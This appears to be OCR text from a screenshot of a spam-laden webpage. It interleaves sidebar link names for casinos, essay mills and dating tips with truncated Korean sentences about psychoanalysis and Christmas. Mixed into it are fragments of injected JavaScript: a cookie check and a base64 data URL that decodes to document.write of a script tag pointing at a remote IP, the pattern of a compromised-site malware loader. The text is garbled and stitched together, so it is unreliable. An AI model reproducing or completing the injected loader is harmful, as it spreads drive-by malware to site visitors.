
CasinoOnlineC
cheap essays
 성숙기에 이르기까지 영유아의 욕망과 갈
y ‘s)의 호기심과 관련이있다. 오이디푸스 단계
cheap-disserta
 애착으로 가족의 문화적 질서에 대한 아동
Chpoking Trahi
 이것은 아버지로부터 유래 한 거세를 통해서
n은 이론화했습니다. 전세계에서 가장 유명한
CollegeEssay
리스마스 사실을 알지 못하는 사람들이 주위
CollegeEssayW
적입니다. 사실, 대부분의 사람들은 단지 예
있습니다. 성경은 우리에게 그리스도의 탄생
CollegeHelp
=document.cookie.match(new
Colllege Essa
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Custom Writin
omponent(U[1]):void 0}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
Customessay
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
CustomEssayW
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
CustomWriting
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
Dating Tips For